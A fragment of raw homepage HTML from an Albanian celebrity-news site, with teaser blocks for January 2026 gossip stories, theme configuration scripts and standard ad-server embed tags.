                            <a href="https://revistawho.com/pse-te-gjithe-po-postojne-foto-nga-viti-2016-brenda-trendit-viral-qe-ka-pushtuar-rrjetin/"><div class="thumbnail-container animate-lazy  size-500 "><img decoding="async" width="360" height="180" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Pse të gjithë po postojnë foto nga viti 2016? Brenda trendit viral që ka pushtuar rrjetin!" sizes="(max-width: 360px) 100vw, 360px" data-full-width="2010" data-full-height="1131" data-src="https://revistawho.com/wp-content/uploads/2026/01/photo-output-2-360x180.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/photo-output-2-360x180.jpeg 360w, https://revistawho.com/wp-content/uploads/2026/01/photo-output-2-750x375.jpeg 750w, https://revistawho.com/wp-content/uploads/2026/01/photo-output-2-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
							
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Hap Instagramin ose TikTok-un tani dhe do të ndihesh sikur interneti ka hyrë në një grackë kohore. Selfie me cilësi...</p>
                        </div>
                        <a href="https://revistawho.com/pse-te-gjithe-po-postojne-foto-nga-viti-2016-brenda-trendit-viral-qe-ka-pushtuar-rrjetin/" class="jeg_readmore">Read more</a>
                    </div>
                </article> </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_320307_2_697a79e5bb9d9 .jeg_block_heading_4 .jeg_block_title span { background: #ed1a73; }</style>
					<script>var jnews_module_320307_2_697a79e5bb9d9 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#ed1a73","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"1","unique_content":"disable","include_post":"","exclude_post":"","include_category":"9774","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_10"};</script>
				</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mobilee"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><!--




<div class="mobilee" align="center"><ins data-revive-zoneid="47" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>
<ins data-revive-zoneid="48" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><ins data-revive-zoneid="49" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div>




--></p>

		</div>
	</div>
</div></div></div></div><div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_3_697a79e5bd650   postet1" data-unique="jnews_module_320307_3_697a79e5bd650">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/xhesika-berberi-i-thote-po-dashurise/">Xhesika Berberi i thotë “PO” dashurisë!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/xhesika-berberi-i-thote-po-dashurise/" ><i class="fa fa-clock-o"></i> 24/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-video">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/intervista/" class="category-intervista">Intervista</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/neriada-bicaku-juriste-ne-profesion-ndertuese-urash-ne-shpirt/">Neraida Biçaku, juriste në profesion, ndërtuese urash në shpirt!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/neriada-bicaku-juriste-ne-profesion-ndertuese-urash-ne-shpirt/" ><i class="fa fa-clock-o"></i> 30/12/2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_320307_3_697a79e5bd650 .jeg_block_heading_4 .jeg_block_title span { background: #ed1a73; }.jnews_module_320307_3_697a79e5bd650 .jeg_post_meta, .jnews_module_320307_3_697a79e5bd650 .jeg_post_meta .fa, .jnews_module_320307_3_697a79e5bd650.jeg_postblock .jeg_subcat_list > li > a:hover, .jnews_module_320307_3_697a79e5bd650 .jeg_pl_md_card .jeg_post_category a, .jnews_module_320307_3_697a79e5bd650.jeg_postblock .jeg_subcat_list > li > a.current { color: #ed1a73 }.jnews_module_320307_3_697a79e5bd650 .jeg_post_excerpt { color: #ed1a73 }</style>
					<script>var jnews_module_320307_3_697a79e5bd650 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#ed1a73","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"2","unique_content":"disable","include_post":"","exclude_post":"","include_category":"9774","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"yes","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"#ed1a73","excerpt_color":"#ed1a73","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><!--




<div class="mobilee" align="center"></div>




--></p>

		</div>
	</div>
<div class="row vc_row wpb_row vc_inner vc_row-fluid desktopi"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="desktopi" align="center"><ins data-revive-zoneid="132" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins><br />
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="desktopi" align="center"><!--<iframe src="https://servedby.flashtalking.com/imp/2/253448;8779525;201;jsiframe;revistawhoAL;Banner300x250Desktop/?ft_custom=&amp;imageType=gif&amp;ftDestID=39967026&amp;ft_width=300&amp;ft_height=250&amp;click=&amp;ftOBA=1&amp;ftExpTrack=&amp;gdpr=${GDPR}&amp;gdpr_consent=${GDPR_CONSENT_78}&amp;cachebuster=&#091;CACHEBUSTER&#093;" width="300" height="250" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen">
<a href="https://servedby.flashtalking.com/click/2/253448;8779525;0;209;0/?gdpr=${GDPR}&amp;gdpr_consent=${GDPR_CONSENT_78}&amp;ft_width=300&amp;ft_height=250&amp;url=39967026" target="_blank" rel="noopener">
<img decoding="async" border="0" src="https://servedby.flashtalking.com/imp/2/253448;8779525;205;gif;revistawhoAL;Banner300x250Desktop/?gdpr=${GDPR}&amp;gdpr_consent=${GDPR_CONSENT_78}" /></a>
</iframe>--><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.0 --><br />
<ins data-revive-zoneid="191" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins><br />
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="desktopi" align="center"><ins data-revive-zoneid="62" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins><br />
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="desktopi" align="center"></div>

		</div>
	</div>
</div></div></div></div><div class="row vc_row wpb_row vc_row-fluid mobilee"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_custom_1653570861435 jeg_main_content vc_col-has-fill"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="size-full wp-image-321253 aligncenter" src="https://revistawho.com/wp-content/uploads/2022/06/whologobardhss-300x96-2.png" alt="" width="300" height="96" srcset="https://revistawho.com/wp-content/uploads/2022/06/whologobardhss-300x96-2.png 300w, https://revistawho.com/wp-content/uploads/2022/06/whologobardhss-300x96-2-150x48.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>

		</div>
	</div>
<h5 style="color: #ffffff;text-align: center;font-family:Roboto Condensed;font-weight:700;font-style:italic" class="vc_custom_heading" >LAJME, INTERVISTA, FOTO DHE VIDEO EKSKLUZIVE</h5><div  class="vc_wp_search wpb_content_element"><div class="widget widget_search"><form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space  mobilee"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_4_697a79e5c06f8   postet1" data-unique="jnews_module_320307_4_697a79e5c06f8">
					
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
		<div class="jeg_thumb">
					
					<a href="https://revistawho.com/pajtimi-me-brooklyn-beckham-et-paskan-vetem-nje-kusht/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Pajtimi me Brooklyn? Beckham-ët paskan vetëm një kusht!" sizes="auto, (max-width: 360px) 100vw, 360px" data-full-width="2048" data-full-height="1536" data-src="https://revistawho.com/wp-content/uploads/2026/01/7a919ac95a9646e58da6988b4956a9d6_xl-360x180.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/7a919ac95a9646e58da6988b4956a9d6_xl-360x180.jpg 360w, https://revistawho.com/wp-content/uploads/2026/01/7a919ac95a9646e58da6988b4956a9d6_xl-750x375.jpg 750w, https://revistawho.com/wp-content/uploads/2026/01/7a919ac95a9646e58da6988b4956a9d6_xl-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
					
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://revistawho.com/pajtimi-me-brooklyn-beckham-et-paskan-vetem-nje-kusht/">Pajtimi me Brooklyn? Beckham-ët paskan vetëm një kusht!</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/pajtimi-me-brooklyn-beckham-et-paskan-vetem-nje-kusht/"><i class="fa fa-clock-o"></i> 28/01/2026</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Familja Beckham po përballet me një nga periudhat më të tensionuara në marrëdhënien me djalin e tyre të madh, Brooklyn...</p>
						<a href="https://revistawho.com/pajtimi-me-brooklyn-beckham-et-paskan-vetem-nje-kusht/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					<style scoped>.jnews_module_320307_4_697a79e5c06f8 .jeg_block_heading_4 .jeg_block_title span { background: #efda00; }.jnews_module_320307_4_697a79e5c06f8 .jeg_block_heading_4 .jeg_block_title span, .jnews_module_320307_4_697a79e5c06f8 .jeg_block_heading_4 .jeg_block_title i { color: #000000; }</style>
					<script>var jnews_module_320307_4_697a79e5c06f8 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#efda00","header_secondary_background":"","header_text_color":"#000000","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"};</script>
				</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mobilee"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><!--




<div class="mobilee" align="center"></div>




--></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_5_697a79e5c17e8   postet1" data-unique="jnews_module_320307_5_697a79e5c17e8">
					
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
		<div class="jeg_thumb">
					
					<a href="https://revistawho.com/skandal-ne-shba-motra-e-hailey-bieber-ne-telashe-pas-perplasjes-se-dhunshme-ne-bar/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Skandal në SHBA, motra e Hailey Bieber në telashe pas përplasjes së dhunshme në bar" sizes="auto, (max-width: 360px) 100vw, 360px" data-full-width="1500" data-full-height="1125" data-src="https://revistawho.com/wp-content/uploads/2026/01/hailey-bieber-alaia-baldwin-1-c68f75c229344f7d8427780472040801-360x180.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/hailey-bieber-alaia-baldwin-1-c68f75c229344f7d8427780472040801-360x180.jpg 360w, https://revistawho.com/wp-content/uploads/2026/01/hailey-bieber-alaia-baldwin-1-c68f75c229344f7d8427780472040801-750x375.jpg 750w, https://revistawho.com/wp-content/uploads/2026/01/hailey-bieber-alaia-baldwin-1-c68f75c229344f7d8427780472040801-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
					
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://revistawho.com/skandal-ne-shba-motra-e-hailey-bieber-ne-telashe-pas-perplasjes-se-dhunshme-ne-bar/">Skandal në SHBA, motra e Hailey Bieber në telashe pas përplasjes së dhunshme në bar</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/skandal-ne-shba-motra-e-hailey-bieber-ne-telashe-pas-perplasjes-se-dhunshme-ne-bar/"><i class="fa fa-clock-o"></i> 28/01/2026</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Një episod i rëndë ka vënë në qendër të vëmendjes familjen Baldwin në SHBA. Alaia Baldwin, motra e Hailey Bieber,...</p>
						<a href="https://revistawho.com/skandal-ne-shba-motra-e-hailey-bieber-ne-telashe-pas-perplasjes-se-dhunshme-ne-bar/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					<style scoped>.jnews_module_320307_5_697a79e5c17e8 .jeg_block_heading_4 .jeg_block_title span { background: #ed1a73; }.jnews_module_320307_5_697a79e5c17e8 .jeg_block_heading_4 .jeg_block_title span, .jnews_module_320307_5_697a79e5c17e8 .jeg_block_heading_4 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_320307_5_697a79e5c17e8 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#ed1a73","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"1","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"};</script>
				</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mobilee"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><!--




<div class="mobilee" align="center"></div>




--></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_6_697a79e5c2633   postet1" data-unique="jnews_module_320307_6_697a79e5c2633">
					
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
		<div class="jeg_thumb">
					
					<a href="https://revistawho.com/xheneta-fetahu-i-nenshtrohet-nderhyrjes-kirurgjikale-ndan-fotot-nga-spitali/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Xheneta Fetahu i nënshtrohet ndërhyrjes kirurgjikale, ndan fotot nga spitali" data-full-width="740" data-full-height="675" data-src="https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260128_172430_Instagram-e1769619054854-360x180.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
					
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://revistawho.com/xheneta-fetahu-i-nenshtrohet-nderhyrjes-kirurgjikale-ndan-fotot-nga-spitali/">Xheneta Fetahu i nënshtrohet ndërhyrjes kirurgjikale, ndan fotot nga spitali</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/xheneta-fetahu-i-nenshtrohet-nderhyrjes-kirurgjikale-ndan-fotot-nga-spitali/"><i class="fa fa-clock-o"></i> 28/01/2026</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Xheneta Fetahu ka tërhequr vëmendjen e ndjekësve të saj në rrjetet sociale pasi ka bërë të ditur se së fundmi...</p>
						<a href="https://revistawho.com/xheneta-fetahu-i-nenshtrohet-nderhyrjes-kirurgjikale-ndan-fotot-nga-spitali/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					<style scoped>.jnews_module_320307_6_697a79e5c2633 .jeg_block_heading_4 .jeg_block_title span { background: #8224e3; }.jnews_module_320307_6_697a79e5c2633 .jeg_block_heading_4 .jeg_block_title span, .jnews_module_320307_6_697a79e5c2633 .jeg_block_heading_4 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_320307_6_697a79e5c2633 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#8224e3","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"2","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"};</script>
				</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mobilee"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><!--




<div class="mobilee" align="center"></div>




--></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid desktopi"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-6 vc_custom_1653566449770 jeg_main_content vc_col-has-fill"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="size-full wp-image-321252 aligncenter" src="https://revistawho.com/wp-content/uploads/2022/06/whologobardhss-300x96-1.png" alt="" width="300" height="96" srcset="https://revistawho.com/wp-content/uploads/2022/06/whologobardhss-300x96-1.png 300w, https://revistawho.com/wp-content/uploads/2022/06/whologobardhss-300x96-1-150x48.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-6 vc_custom_1653921378940 jeg_main_content vc_col-has-fill"><div class="jeg_wrapper wpb_wrapper"><h5 style="color: #ffffff;text-align: left;font-family:Roboto Condensed;font-weight:400;font-style:normal" class="vc_custom_heading" >LAJME, INTERVISTA, FOTO DHE VIDEO EKSKLUZIVE</h5><div  class="vc_wp_search wpb_content_element"><div class="widget widget_search"><form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div></div><div class="vc_empty_space"   style="height: 31px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid desktopi"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><!--




<div class="desktopi" align="center"></div>




--></p>

		</div>
	</div>
